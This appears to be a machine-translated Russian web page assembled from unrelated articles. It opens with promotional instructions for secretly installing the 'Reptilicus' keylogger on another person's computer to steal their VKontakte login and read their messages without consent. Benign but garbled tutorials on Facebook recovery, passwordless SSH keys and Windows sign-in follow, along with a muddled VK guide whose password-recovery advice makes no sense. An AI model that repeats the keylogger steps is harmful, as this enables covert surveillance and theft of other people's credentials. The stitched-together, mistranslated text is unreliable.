Как незаметно зайти в ВКонтакте на чужую страницу: бесплатно 7 дней
Хотите незаметно зайти в ВКонтакте на чужую страницу? Нужен логин и пароль для входа? Бесплатно 7 дней приложение-логгер будет перехватывать нажатие всех клавиш (в том числе логин и пароль) на компьютере или ноутбуке.
Всем известно, что читать чужие письма незаконно, прослушивать чужие телефонные разговоры незаконно, проникать на чужие страницы социальных сетей также незаконно. Но, опуская все моральные и законодательные нормы, люди по-прежнему стремятся прочитать чужие переписки, прослушать чужие разговоры и проникнуть на чужие страницы. Почему?
Почему все чаще и чаще люди вводят в поисковики фразу: «вконтакте чужая страница вход», что влечет людей читать чужие, не предназначенные им переписки и просматривать чужие, не предназначенные им фотографии?
У каждого на то есть свои весомые причины: слежение за маленьким ребенком, за подростком, за неверным мужем или женой, для проверки на верность перед свадьбой, контроль за времяпровождением сотрудников и так далее и тому подобное. На самом деле, осуществить в ВКонтакте вход на чужую страницу необходимо… и на этом точка. Мы вас предупредили – а вы взрослый человек и вам решать – «что законно, а что незаконно».
На самом деле, осуществить в ВКонтакте вход на чужую страницу необходимо… и на этом точка. Мы вас предупредили – а вы взрослый человек и вам решать – «что законно, а что незаконно».
Как зайти без согласия хозяина?
Итак, вам необходимо войти в ВКонтакте на чужую страницу с чужого компьютера (или того же, это не важно). Главное – войти без согласия хозяина, тайно от него. Для этого вам необходимо установить клавиатурный шпион Reptilicus Windows на компьютер или ноутбук, откуда заходят в эту социальную сеть. С помощью клавиатурного шпиона вы сможете узнать логин и пароль.
Пошагово это выглядит следующим образом:
- Устанавливаете приложение на компьютер или планшет Windows, на котором заходят на интересующую вас страницу.
- Приложение перехватывает все нажатия клавиатуры (в том числе логин и пароль).
- Отсылает текст в виде отчета – либо в скрытую папку на самом компьютере, либо на электронную почту, либо в персональный кабинет.

- Просматриваете отчет и находите логин/пароль введенный пользователем.
- Заходите на сайт ВКонтакте – вход на страницу (чужой компьютер или тот же) – заходите на страницу – читаете переписку.
Таким образом, зная логин и пароль, перехваченные установленным приложением вы сможете осуществить вход ВКонтакте на чужую страницу без ведома хозяина с удобного для вас устройства.
Где скачивается программа?
Для того, чтобы осуществить в ВКонтакте вход на чужую страницу, необходимо скачать приложение Reptilicus Windows бесплатно и без регистрации. Первые 7 дней после установки программа будет передавать перехват клавиатуры бесплатно. И за эти дни, вы сможете осуществить вход на чужую страницу ВКонтакте бесплатно.
Установочный файл скачается на компьютер сразу же, как только вы нажмете на кнопку «Скачать». Установка предельно простая, просто делаем шаг за шагом, которые вам будут предлагаться самими установочным файлом программы.
Все оптимальные и самые необходимые настройки установлены автоматически. Если вам нужны будут какие-то особые настройки, тогда просто заходите в настройки программ и устанавливайте или снимайте где нужно галочки.
Более подробно о настройках читать «Как зайти в ВКонтакте на «Мою страницу» без пароля».
Хотим еще раз обратить ваше внимание, что можно заходить с любого устройства – осуществить ВКонтакте вход на страницу — чужой компьютер или свой, с телефона или ноутбука – уже совершенно не важно, так как вы будете знать логин и пароль.
Остались вопросы — задайте их нашим консультантам.
Вход без пароля или как найти человека вк (вконтакте) без регистрации
В настоящий момент соцсеть «Вконтакте» приобрела немыслимую популярность. В ней общаются люди из различных городов и стран. Они обмениваются музыкой, видеозаписями, фотографиями и новостями — в общем, информацию там можно найти любую. Но что делать, если вы там не зарегистрированы? Существует ли Вконтакте без регистрации? Доступен ли вход на мою страницу вк без пароля?
Регистрация Вконтакте
Есть два выхода из ситуации: зарегистрироваться или же найти нужную вам информацию, не прибегая к распространению своих личных данных в сети.
Рассмотрим подробнее первый способ. Для регистрации вконтакте необходим минимальный набор личной информации: фамилия, имя, отчество, а также номер мобильного телефона(введен для избавления от множественных фейковых страниц). По желанию, вы можете ввести место проживания, родной город, школу, институт и место работы. Интересы, деятельность, предпочитания и жизненные установки тоже заполнять необязательно. По желанию, можете привязать свою страницу вк к электронной почте.
В контакте без регистрации
С регистрацией вк у вас появляется множество возможностей, но и без нее вы можете зайти на сайт и частично найти то, что нужно вам. Вы можете посмотреть новости любой доступной группы или найти человека вконтакте без регистрации. Для этого вам следует найти внизу главной страницы кнопки «Люди»(для поиска людей) и «Сообщества»(для поиска групп).
Внимание! Многие люди могут скрывать информацию со своей странички от незарегистрированных пользователей. К сожалению, данные с тех страниц никак не увидеть без регистрации.
Забыли пароль?
Итак, допустим вы зарегистрировались, пришли в гости и захотели включить музыку со своей страницы. Но вдруг забыли пароль! И тогда возникает вопрос, возможен ли в вк вход на мою страницу без пароля? Конечно! Для этого вам нужно зайти в раздел «Люди»(см предыдущий абзац) и ввести свое имя и фамилию. Поиск найдет вас и музыка будет в вашем распоряжении!
Таким образом, найти человека, фотографии, а также музыку вконтакте без регистрации возможно.
вход без логина и пароля на свою страницу
Если вы активно пользуетесь Фейсбук «Моя страница» – вход без логина и пароля вполне возможен, и мы расскажем, как это делается. Также обсудим авторизацию без логина и при утерянном пароле – наши инструкции помогут справиться с любой незапланированной ситуацией.
Можно ли войти в Фейсбук на свою страницу без пароля и логина? Ниже вы узнаете ответ на этот вопрос.
Вход без ввода данных
Хотите забыть о необходимости вводить данные для авторизации? Выход есть. Существует несколько способов, позволяющих обойтись без постоянного ввода логина и пароля.
Существует несколько способов, позволяющих обойтись без постоянного ввода логина и пароля.
Если вы пользуетесь компьютером:
- Откройте Фейсбук;
- Введите логин и пароль;
- Воспользуйтесь подсказкой от браузера «Сохранить введенные данные»;
- Нажмите «Cохранить».
Готово! При последующей авторизации с этого компьютера данные будут отображаться в соответствующих окнах – вам необходимо лишь нажать на кнопку «Войти».
Если используете приложение:
- Скачайте приложение Фейсбук в интернет-магазине вашего смартфона;
- Откройте ее и введите логин и пароль;
- Система запомнит ваши данные – впредь вы будете заходить в приложение Фейсбук без дополнительной авторизации.
Других вариантов войти в Фейсбук без авторизации не существует. Давайте разберемся, как войти в Фейсбук по паролю, если имя пользователя было утеряно.
Забыл имя пользователя
Такая ситуация происходит нечасто – обычно пользователи помнят имя, адрес электронной почты, логин или сотовый, под которым регистрировались. Но если все-таки нужная информация была утеряна, попробуйте следующее:
Но если все-таки нужная информация была утеряна, попробуйте следующее:
- Попросите любого друга открыть ваш профиль в Фейсбуке – последнее слово в адресной строке (после слэша) – это и есть ваш логин;
- Пусть друг заглянет в раздел с личной информацией – если там был указан адрес электронной почты, пусть смело копирует и отправляет данные вам.
Эти варианты не сработали? Попробуйте вспомнить, какие данные вы использовали – по очереди вводите все доступные сотовые и почтовые ящики, которые могут быть привязаны к логину.
Забыл пароль
Не можете вспомнить секретную комбинацию, которую задали для входа в социальную сеть Фейсбук? Не беда – разработчики предусмотрели возможность восстановления данных с компьютера:
- Откройте официальный сайт Фейсбук;
- Нажмите на иконку «Забыли аккаунт?», расположенную под формой с логином;
- В соответствующее поле введите номер мобильного телефона или адрес электронной почты, которые были указаны при регистрации.

Сброс с использованием номера телефона
Если вы выбрали смартфон:
- На мобильный поступит СМС с кодом сброса пароля из шести цифр, укажите его в соответствующей строке и нажмите «Продолжить»;
- Задайте новый пароль и вновь кликните «Продолжить».
Система предложит возможность выбора:
- Выйти из аккаунта на других устройствах;
- Оставаться в сети.
Кликните на нужный вариант – готово! Вы смогли войти в социальную сеть.
Сброс с использованием электронной почты
Если вы выбрали сброс по электронной почте:
- На привязанный ящик поступит письмо со ссылкой;
- Перейдите по ней – вы окажетесь на странице со сбросом пароля;
- Придумайте новую комбинацию букв и цифр и кликните «Продолжить»;
- Выберите сохранение аккаунта или выход на устройствах. Готово!
Помощь доверенных лиц
Есть и еще один способ восстановления, появившийся сравнительно недавно – помощь доверенного круга лиц.
- Откройте профиль;
- Перейдите к настройкам;
- Выберите блок «Безопасность и вход»;
- Откройте раздел «Надежные контакты» и установите от трех до пяти лиц, которым доверяете (из числа друзей в социальной сети).
А вот что необходимо сделать для получения доступа:
- Кликните на иконку «Забыли аккаунт?» на странице авторизации;
- Выберите строчку «Нет доступа»;
- Дождитесь предложения системы связаться с доверенными лицами;
- Напишите сообщение или позвоните любому другу, который входит в список ближайших лиц;
- Попросите его открыть адрес, который запрашивает система;
- Запомните коды, которые друзья увидят на нужной странице;
- Введите их в соответствующую форму;
- Задайте новый пароль. Готово! Ваш доступ восстановлен.
Смотри видео-инструкцию по восстановлению доступа к Фейсбук.
Интересные факты
Напоследок отметим два интересных факта об авторизации:
- Около 50% от общей аудитории заходит на Фейсбук ежедневно;
- Более 78% пользователей используют для входа мобильное приложение и программу для планшета, а не браузер.

Мы рассказали все, что необходимо знать о том, как войти при потере данных и что нужно для восстановления.
Настройка SSH-входа без пароля
Вопрос
Как создать вход без пароля для SSH в системе IBM Netezza 1000?
Ответ
Примечание: Эта статья, в которой описывается, как настроить вход по SSH без использования паролей, относится к RHEL5 .
SSH идеально подходит для управления удаленными системами из-за его беспарольной опции, которая использует ключи вместо паролей, обеспечивая безопасность системных паролей.В этой статье используется ssh-copy-id , служебная программа, которая значительно упрощает процедуру, копируя открытый ключ локального хоста в файл авторизованных ключей удаленного хоста и проверяя права доступа к файлу и право собственности на него.
Следующая процедура настраивает SSH без пароля:
1.
 Начните с создания пары ключей. Пара ключей включает .pub (открытый ключ), которым вы делитесь с удаленными компьютерами, и закрытый ключ, которым вы никогда не делитесь.
Начните с создания пары ключей. Пара ключей включает .pub (открытый ключ), которым вы делитесь с удаленными компьютерами, и закрытый ключ, которым вы никогда не делитесь.ssh-keygen -t rsa
Примечание: При создании этих ключей не вводит кодовую фразу .
Ниже приведен пример команды и последующего приглашения:
[root @ cae .ssh] # ssh-keygen -t rsa
Создание пары открытого / закрытого ключей rsa.
Введите файл, в котором следует сохранить ключ (/root/.ssh/id_rsa): /root/.ssh/my_id
Введите кодовую фразу (пусто, если кодовая фраза отсутствует):
Введите ту же кодовую фразу еще раз:
Ваш идентификатор был сохранен в /root/.ssh/my_id.
Ваш открытый ключ сохранен в /root/.ssh/my_id.паб.
Отпечаток ключа:
1c: ee: bb: 73: b2: 42: 34: 02: e2: 85: bf: c9: 97: 01: d1: f7 [email protected]
Произвольное изображение ключа это:
+ - [RSA 2048] ---- +
| . .o |
.o |
| ... о. . |
| ..o ... о |
| . ... oo E |
| . ooo.S |
| + о .. |
| ... |
| . о .. |
| . + * |
+ ----------------- +
У вас новая почта в / var / spool / mail / root
2.Перейдите в каталог, в котором вы создали ключи, и убедитесь, что процесс прошел успешно. Ниже приводится продолжение примера.
[root @ cae .ssh] # cd /root/.ssh/
[root @ cae .ssh] # ls
id_dsa identity id_rsa jlan my_id test
id_dsa.pub identity.pub id_rsa.pub known_hosts my_id .pub test.pub
[root @ cae .ssh] #
3. Скопируйте открытый ключ в целевую систему. То есть скопируйте его в систему, к которой вы хотите получить доступ по SSH без пароля, которым в этом примере является tf2.
[root @ cae .ssh] # ssh-copy-id -i my_id.pub root @ tf2
4. Теперь у вас должна быть возможность войти на удаленный компьютер без пароля. Например:
[root @ cae . ssh] # ssh tf2
ssh] # ssh tf2
Последний вход: 2 октября, суббота, 11:37:55 2010 с сайта cae.netezza.com [root @ NZ80518-h3 ~] #
Поиск и устранение неисправностей
Если открытый ключ отключен, проверьте файл конфигурации с именем / etc / ssh / sshd на целевом компьютере на наличие следующих параметров:
RSAAuthentication да
PubkeyAuthentication да
Если еще не установлено, разрешения файла для ~.ssh необходимо установить на 700 следующим образом:
# cd
# chmod 700 .ssh
Если вы используете неподдерживаемый тип ключа, сгенерируйте ключ DSA на шаге 1 вместо ключа RSA.
[{«Продукт»: {«код»: «SSULQD», «ярлык»: «PureData System for Analytics»}, «Бизнес-подразделение»: {«код»: «BU053», «ярлык»: «Облачная платформа и платформа данных «},» Компонент «: null,» Платформа «: [{» код «:» PF025 «,» ярлык «:» Независимость от платформы «}],» Версия «:» 1. 0.0 «,» Edition «:» «,» Line of Business «: {» code «:» LOB10 «,» label «:» Data and AI «}}]
0.0 «,» Edition «:» «,» Line of Business «: {» code «:» LOB10 «,» label «:» Data and AI «}}]
SSH логин без пароля — IT Beginner
Мы используем SSH или Secure Shell для установления соединения между компьютерами для выполнения команд. Для установления соединения обычно используется аутентификация по имени пользователя и паролю. С хорошим надежным паролем он достаточно безопасен для использования SSH, поскольку все зашифровано через SSH. В этой статье я собираюсь показать вам, как войти в систему по SSH без пароля, используя систему аутентификации на основе частного / открытого ключа.Аутентификация на основе ключей более удобна и безопасна, чем традиционная парольная аутентификация, поскольку как частный, так и открытый ключ зашифрованы с помощью асимметричной криптографии.
Ключи Secure Shell состоят из двух ключей: закрытого ключа, который должен храниться в секрете, и открытого ключа, который можно загрузить на любой компьютер, необходимый для доступа к ssh-серверу. Примечание. Ключи можно использовать с паролем (правильным паролем) или без него.
Примечание. Ключи можно использовать с паролем (правильным паролем) или без него.
Создать ключи
SSH поддерживает как RSA, так и DSA, есть различия между DSA и RSA, но для нашей цели, чтобы зашифровать и расшифровать данные для SSH (Secure Shell), решать, что выбирать.По умолчанию, если вы не указали, какой алгоритм, ssh-keygen создаст RSA. Ваши закрытые / открытые ключи ssh будут сгенерированы и сохранены в вашем домашнем каталоге ~ / .ssh.
Создание ключей RSA Secure Shell
Алгоритм RSA (Rivest-ShamirAdleman) — это криптосистема, принадлежащая RSA Security, которая, как и DSA, широко используется для безопасной передачи данных по сетям или Интернету. Самым большим преимуществом использования RSA является то, что RSA использует асимметричные ключи. Это означает, что если вы отправляете зашифрованное сообщение, каждый может зашифровать данные для чтения с помощью открытого ключа, но только у вас есть закрытый ключ (только у вас), который требуется для расшифровки данных.
$ ssh-keygen -t rsa
По умолчанию * ssh-keygen * или * ssh-keygen -t rsa * создает 2048-битную пару ключей RSA. Для максимальной безопасности (для нашей цели вместо kill), если вы хотите, вы можете увеличить ключ до 4096 бит для RSA.
$ ssh-keygen -t rsa -b 4096
Вывод для ssh-keygen -t rsa:
Создание пары открытого / закрытого ключей RSA. Введите файл, в котором нужно сохранить ключ (/home/user/.ssh/id_rsa): Введите кодовую фразу (пусто, если кодовая фраза отсутствует): Введите ту же парольную фразу еще раз: Ваша идентификация сохранена в / home / user /.ssh / id_rsa. Ваш открытый ключ был сохранен в /home/user/.ssh/id_rsa.pub. Ключевой отпечаток пальца: 06: d6: 75: 38: d0: 34: 59: a8: 33: 10: 06: ef: dd: 9f: 69: b8 пользователь @ localhost Изображение ключа randomart: + - [RSA 2048] ---- + | ..o .. ++ = o | | о ... * о | | + .... | | о о +. | | . Так. | | . о о | | . = | | о | | E | + ----------------- +
Создание ключей безопасной оболочки DSA
Подобно RSA, DSA — это еще один алгоритм, разработанный NSA или США. Национальное Агенство Безопасности. DSA должны соответствовать США. государственный стандарт для цифровых подписей, безопасный для использования SSH. DSA или алгоритм цифровой подписи основан на дискретном логарифме, который является односторонней математической задачей. Означает, что легко составить одностороннее математическое уравнение, но нельзя решить это уравнение другим способом.
Национальное Агенство Безопасности. DSA должны соответствовать США. государственный стандарт для цифровых подписей, безопасный для использования SSH. DSA или алгоритм цифровой подписи основан на дискретном логарифме, который является односторонней математической задачей. Означает, что легко составить одностороннее математическое уравнение, но нельзя решить это уравнение другим способом.
$ ssh-keygen -t dsa
Вывод для ssh-keygen -t dsa:
Создание пары открытого и закрытого ключей dsa. Введите файл, в котором нужно сохранить ключ (/ home / user /.ssh / id_dsa): Введите кодовую фразу (пусто, если кодовая фраза отсутствует): Введите ту же парольную фразу еще раз: Ваша идентификация сохранена в /home/user/.ssh/id_dsa. Ваш открытый ключ был сохранен в /home/user/.ssh/id_dsa.pub. Ключевой отпечаток пальца: ec: b9: b2: ca: 80: 62: a2: 8c: 9c: b3: 34: c9: d5: 2a: 76: 30 пользователь @ localhost Изображение ключа randomart: + - [DSA 1024] ---- + | | | | | | | .. | | E. . S | |,знак равно . . | | + O.o o | | @. = o. . | | о = о о..о. | + ----------------- +
Права доступа к ключевым файлам
Типичные права доступа к каталогам и файлам в Linux
Нормальное разрешение каталогов: 755 или (rwx r-x r-x)
- Владелец имеет чтение, запись и выполнение
- Группа имеет только чтение и выполнение
- Другой имеет только чтение и выполнение
Нормальное разрешение файлов: 644 или (rw- r– r–)
- Владелец имеет чтение и запись
- Группа имеет только чтение
- Другое только чтение
Для закрытых и открытых ключей SSH требуются более строгие права доступа к каталогам и файлам.Обычно закрытые ключи ssh хранятся в каталоге пользователя .ssh или ~ / .ssh /. Вам понадобится 700 для каталога ~ / .ssh /, 600 для закрытого ключа и 644 открытого ключа. Вам не нужно изменять разрешение открытого ключа, так как он имеет разрешение файла linux по умолчанию.
~ / .ssh / разрешение каталога: 700 или (rwx — -)
- Владелец имеет чтение, запись и выполнение
- Группа не имеет прав
- Другое не имеет прав
Разрешение файлов закрытого ключа: 600 или (rw- — -)
- Владелец имеет чтение и запись
- Группа не имеет прав
- Другое не имеет прав
Чтобы изменить ~ /.ssh / каталог и разрешение на закрытые ключи
$ chmod 700 ~ / .ssh / $ chmod g-w ~ /
Для закрытого ключа DSA
$ chmod 600 ~ / .ssh / id_dsa
Для закрытого ключа RSA
$ chmod 600 ~ / .ssh / id_rsa
Вы можете получить подобное сообщение об ошибке, если вы неправильно установили каталог ~ / .ssh / и закрытый / открытый ключ.
В аутентификации отказано: неправильное владение или режимы для каталога / home / user
или
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @@@@@@@@@@ @ ВНИМАНИЕ: НЕЗАЩИЩЕННЫЙ ЧАСТНЫЙ КЛЮЧ-ФАЙЛ! @ @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@ @@@@@@@@@ Разрешения 0644 для '/ home / user /.ssh / id_dsa 'слишком открыты. Необходимо, чтобы ваши файлы закрытых ключей НЕ были доступны другим лицам. Этот закрытый ключ будет проигнорирован. неправильные разрешения: игнорировать ключ: /home/user/.ssh/id_dsa
Скопируйте открытый ключ на SSH-сервер
Теперь у вас должны быть открытый и закрытый ключи SSH. Вам нужно будет скопировать свой открытый ключ на удаленный ssh-сервер, на который вы хотите войти без пароля. Есть два способа сделать это: жесткий (ручное копирование) или простой способ с помощью команды ssh-copy-id.Я покажу вам оба способа в этой статье.
Ручной способ или способ компьютерщика
В зависимости от того, какой тип ключа вы сгенерировали DSA или RSA, открытый ключ ssh должен выглядеть как id_dsa.pub или id_rsa.pub. В основном вам нужно скопировать содержимое открытого ключа с вашего локального компьютера на удаленный ssh-сервер.
Скопируйте содержимое открытого ключа на локальный компьютер
Перейти из каталога в каталог /.ssh/
$ cd ~ / .ssh /
Просмотр открытого ключа DSA
$ cat id_dsa.паб
Просмотр открытого ключа RSA
$ cat id_rsa.pub
Пример открытого ключа RSA ssh
SSH-RSA AAAAB3NzaC1yc2EAAAADAQABAAABAQDMmxymfUF8WCvJf87eQo3TFUxX9lqNrErrPdcZauK8 + IJ3vAZxQ6UwlzifHUoFN8d0s0x32ILuuI94PTc + 5PyrImDalRtBYpFDbFxggxcAxfy2Bd36jFpSon2YWOLBkT9Keb / 8ggSJRPffgCUUqCJCB9P6nUDXMbDBVZ0yIX3oJKqRsLKCglR4LL // h8lY4jmOduMjHoi5x8KDSL6m6Uz7IzSKPdGiIZLbe5T4gxbxtq8GfcjYz6Gj / 98yIln5GPMSB9jEZy2RNoip9grd / RYKu / dMTZTJPNTiHqUnRolOvS7d5QK7SA9H0a + пользователь a0bv0igBnpguyR1Ks7cSL04E7AfQn @ локальный
У вас должна быть возможность просмотреть открытый ключ ssh, временно скопировать полное содержимое файла в текстовый редактор.
Затем войдите на удаленный ssh-сервер со своим именем пользователя и паролем, да, старый способ
$ ssh -p 22 пользователь @ remotesshhost
Вам нужно будет создать authorized_keys в каталоге ~ / .ssh / на удаленном сервере ssh. На удаленном ssh сервере
$ cd ~ / .ssh / $ nano authorized_keys
Скопируйте и сохраните содержимое открытого ключа ssh со своего локального компьютера, который я сказал вам скопировать в текстовый редактор в файл authorized_keys на удаленном удаленном сервере ssh.
Легкий или ленивый
Я собираюсь раскрыть секретную команду Linux, которая поможет вам скопировать открытый ключ localhost ssh и установить его в файл authorized_keys удаленной машины. Пожалуйста, никому не рассказывайте этот секрет, иначе мир будет обречен. На локальном компьютере введите:
$ ssh-copy-id -i пользователь @ удаленный хост
Вам будет предложено ввести пароль пользователя на удаленном хосте один раз, чтобы скопировать / импортировать файл id_rsa.pub с вашего локального хоста на удаленный хост.Это быстро и легко, не правда ли?
Существует также еще одна секретная команда Linux, выполняющая ту же функцию, что и ssh-copy-id, если вы хотите знать
Для открытого ключа RSA ssh
cat ~ / .ssh / id_rsa.pub | ssh user @ удаленный хост 'cat >> .ssh / authorized_keys'
Для открытого ключа DSA ssh
cat ~ / .ssh / id_dsa.pub | ssh user @ удаленный хост 'cat >> .ssh / authorized_keys'
Настроить SSH-сервер для принятия аутентификации ключа
У нас почти все готово к работе, последнее, но не менее важное — это настройка ssh-сервера для принятия аутентификации с закрытым / открытым ключом.
Открыть файл sshd_config
$ sudo - # nano / etc / ssh / sshd_config
Искать
RSA аутентификация да PubkeyAuthentication да AuthorizedKeysFile .ssh / authorized_keys
Убедитесь, что две строки не прокомментированы (знак решетки # перед строкой), если вы видите знак # или решетку перед этими двумя строками, удалите знак # или знак решетки и ответьте * да * после проверки подлинности RSA и PubkeyAuthentication. Сохраните и перезапустите свой ssh-сервер.
# перезапуск службы sshd
или
# /etc/init.d/ssh restart
Вход на SSH-сервер без пароля
Все готово, вы сможете войти на свой удаленный ssh-сервер без пароля (если вы не указали кодовую фразу при генерации ssh-ключей).
$ ssh пользователь @ remotesshhost $ ssh -i ~ / .ssh / id_rsa пользователь @ remotesshhost
, или если вы скопировали / сохранили свой закрытый ключ в другом месте, вы можете использовать
$ ssh -i / home / user / anydirectory / id_rsa пользователь @ remotesshhost $ ssh -i / home / пользователь / любой каталог / id_dsa пользователь @ remotesshhost
Преобразование ssh-ключа в закрытый ключ putty ppk
Так или иначе, если вам нужно использовать putty на машине с Windows для входа на удаленный ssh-сервер, вы должны преобразовать свой закрытый ключ ssh, сгенерированный в Linux, в формат ppk с закрытым ключом putty.На свой компьютер с Windows загрузите генератор ключей PuTTY, он называется PuTTYgen: puttygen.exe
.После загрузки генератора ключей PuTTY запустите файл puttygen.exe. Чтобы преобразовать закрытый ключ ssh linux в закрытый ключ ppk, перейдите в Конверсии, он находится на верхней панели. Затем выберите * Импортировать ключ * и найдите свой закрытый ключ Linux ssh. У вас будет что-то вроде изображения ниже.
В разделе * Параметры *, в зависимости от типа вашего закрытого ключа, dsa или rsa, выберите SSH-2 RSA или SSH-2 DSA соответственно.После того, как PuTTY Key Generator импортировал / загрузил ваш закрытый ключ linux ssh, выберите * Сохранить закрытый ключ *
(Я использовал кодовую фразу для своих ключей, если вы не использовали кодовую фразу, вы не должны видеть *****)
SSH логин без пароля с помощью PuTTY
Putty — это бесплатный клиент telnet / ssh, вы можете использовать PuTTY для входа в систему с паролем или с частным / открытым ключом ssh. После того, как вы преобразовали свой закрытый ключ id_rsa или id_dsa в формат putty ppk, вы можете использовать этот файл .ppk для входа на удаленный сервер ssh без ввода пароля.
Сначала запустите putty.exe, вы можете ввести имя хоста (или IP-адрес) и текстовое поле порта. Введите имя или адрес хоста SSH-сервера и порт ssh-сервера.
Далее, слева от размера, вы должны увидеть категорию, в разделе * Подключение * перейдите к * SSH *, затем * Auth *. Щелкните * Обзор *, чтобы найти свой закрытый ключ ppk putty. После этого нажмите * open *, чтобы начать сеанс ssh. Вам будет предложено ввести имя пользователя ssh. Если у вас правильно настроен открытый / закрытый ключ ssh, пароль не потребуется.
—————————————————————-
Примечание:
1. Если вы видите
Агент признал, что не подписал с помощью ключа. В разрешении отказано (публичный ключ).
Это означает, что ssh-agent еще не распознает вновь сгенерированный ключ ssh. Выйдите из системы и войдите в текущий сеанс ssh или используйте эту команду
$ ssh-add
2. Чтобы добавить еще один уровень защиты с помощью открытого / закрытого ключа, используйте парольную фразу. Вам по-прежнему нужен ваш закрытый ключ для входа в систему, но с кодовой фразой (паролем).
3. Вы можете скопировать свой закрытый ключ (id_dsa или id_rsa) на флэш-накопитель USB и использовать свой закрытый ключ для входа на удаленный сервер ssh в любом месте.
4. Вы также можете сгенерировать открытый / закрытый ssh-ключ с помощью генератора ключей PuTTY, я покажу вам, как это сделать, в другой статье.
5. Я нашел несколько отличных видеороликов о DSA и алгоритмах RSA, если вы действительно хотите узнать о них больше.
Задача дискретного логарифмирования (DSA)
Шаг шифрования RSA 1
Шаг 2 шифрования RSA
Шаг 3 шифрования RSA
Могу ли я войти в Windows без пароля?
Если вы входите в Windows с учетной записью Microsoft, вам необходимо использовать пароль.Ваш пароль помогает защитить вашу учетную запись, независимо от того, на каком компьютере вы входите или какие приложения, настройки и службы вы используете во время входа в систему.
Если вы не хотите вводить пароль каждый раз при входе в систему, вы можете создать другие параметры входа для использования с вашей учетной записью, например графический пароль или PIN-код. Если на вашем компьютере есть сканер отпечатков пальцев, вы также можете войти в систему с помощью отпечатка пальца. (Какой бы вариант входа вы ни выбрали, вам все равно понадобится «обычный» пароль для использования учетной записи Microsoft.)
Проведите пальцем от правого края экрана, а затем нажмите Поиск .
(Если вы используете мышь, наведите указатель на правый нижний угол экрана, переместите указатель мыши вверх и затем щелкните Поиск .)Введите , подпишите , а затем коснитесь или щелкните Изменить параметры входа .
Выберите вариант входа, который вы хотите использовать, и следуйте инструкциям.
Примечания:
Вы также можете изменить политику паролей, чтобы вам не приходилось вводить пароль каждый раз, когда вы выводите компьютер из спящего режима. На странице Параметры входа в разделе Политика паролей коснитесь или щелкните Изменить и следуйте инструкциям.
Если ваш компьютер находится в домене, ваш системный администратор может управлять некоторыми параметрами входа, такими как смарт-карты или графический пароль.
Если вы входите в Windows с локальной учетной записью, вы можете отказаться от ввода пароля. Однако мы не рекомендуем этого делать — это наименее безопасный способ входа в систему на вашем компьютере. Вы также можете переключить учетную запись Microsoft на локальную, но вы не можете использовать локальную учетную запись для загрузки приложений из Магазина Windows или синхронизации настроек в Интернете.
Проведите пальцем от правого края экрана, нажмите Настройки , а затем нажмите Изменить настройки ПК .
(Если вы используете мышь, наведите указатель на правый нижний угол экрана, переместите указатель мыши вверх, щелкните Settings , а затем щелкните Change PC settings .)Коснитесь или щелкните Учетные записи , а затем коснитесь или щелкните Ваша учетная запись .
Коснитесь или щелкните Отключить и следуйте инструкциям.
Если вы используете локальную учетную запись с паролем, вы можете удалить пароль для входа без пароля, но мы не рекомендуем этого делать.
Проведите пальцем от правого края экрана, а затем нажмите Поиск .
(Если вы используете мышь, наведите указатель на правый нижний угол экрана, переместите указатель мыши вверх и затем щелкните Search .)Введите , подпишите , а затем коснитесь или щелкните Параметры входа .
В разделе «Пароль» коснитесь или щелкните Изменить .
Проверьте текущий пароль для своей локальной учетной записи.
Оставьте поля Новый пароль, Повторно введите пароль и Подсказка пароля пустыми, коснитесь или щелкните Далее , а затем коснитесь или щелкните Завершить .
Теперь вы (или кто угодно) можете войти в свою локальную учетную запись и использовать свой компьютер без пароля.
Как войти по SSH без пароля с использованием пары ключей
В прошлом посте мы увидели, как использовать Expect Script для входа на удаленный сервер с помощью SSH. Проблема со сценарием Expect заключается в том, что ваш пароль записан в обычном текстовом файле и может быть взломан. Аналогичная проблема возникает с паролем, потому что, если кто-то знает ваш пароль, он может легко войти на ваш удаленный сервер.
SSH обеспечивает более безопасный способ входа в систему с использованием аутентификации с открытым ключом SSH, не требующей пароля. Этот метод имеет два уровня безопасности, потому что он также требует парольной фразы, поэтому хакеру потребуются оба из них для входа на удаленный сервер. В этом посте мы узнаем, как легко мы можем настроить аутентификацию с открытым ключом между вашим локальным компьютером и удаленным сервером.
Создание пары ключей SSH
Прежде всего нам нужно сгенерировать открытый и закрытый ключи, которые будут использоваться для аутентификации SSH.Мы можем сгенерировать их с помощью ssh-keygen . Закрытый и открытый ключи необходимо сгенерировать на локальном компьютере.
pankaj @ Pankajs-MacBook-Pro: ~ $ ssh-keygen
Создание пары ключей открытого и закрытого типа RSA.
Введите файл, в котором нужно сохранить ключ (/Users/pankaj/.ssh/id_rsa):
Введите кодовую фразу (пусто, если кодовая фраза отсутствует):
Введите ту же парольную фразу еще раз: <пароль>
Ваш идентификатор был сохранен в /Users/pankaj/.ssh/id_rsa.
Ваш открытый ключ был сохранен в / Users / pankaj /.ssh / id_rsa.pub.
Ключевой отпечаток пальца:
e7: ad: 6c: d8: 06: rr: 8f: ef: 5s: fe: e2: 2f: 05: 9c: 5f: b0 [email protected]
Изображение ключа randomart:
+ - [RSA 2048] ---- +
| |
| |
| . |
| . + |
| D E. |
| .o. о. |
| знак равно . + |
| знак равно .. * |
| oo.o = * o * |
+ ----------------- +
Для большей безопасности никогда не оставляйте кодовую фразу пустой. Как только пара ключей SSH будет сгенерирована, мы готовы перейти к следующему шагу.
Настройка удаленного сервера с открытым ключом
После создания открытого ключа (/Users/pankaj/.ssh/id_rsa.pub) следующая задача — скопировать его на удаленный сервер. Вы можете использовать ssh-copy-id для копирования открытого ключа на удаленный сервер, но он недоступен в OpenSSH. Таким образом, вам нужно будет либо SFTP открытый ключ, либо вы можете просто скопировать и вставить его в authorized_keys на удаленном сервере. Также нам нужно изменить разрешения для каталога ssh и файла authorized_keys.
pankaj @ и [~] # mkdir .ssh
pankaj @ и [~] # cd .ssh /
pankaj @ и [~ / .ssh] # vi authorized_keys <вставьте содержимое из /Users/pankaj/.ssh/id_rsa.pub>
pankaj @ и [~ / .ssh] # cd
pankaj @ и [~] # chmod 700 .ssh
pankaj @ и [~] # chmod 600 .ssh / authorized_keys
После того, как вы выполнили описанные выше шаги, вы можете войти на удаленный сервер без ввода пароля.
pankaj @ Pankajs-MacBook-Pro: ~ $ ssh [email protected]
Последний вход: Пн, 10 июня, 22:05:25 2013, c-67-161-57-160.hsd1.ca.comcast.net
pankaj333 @ и [~] #
Важные моменты
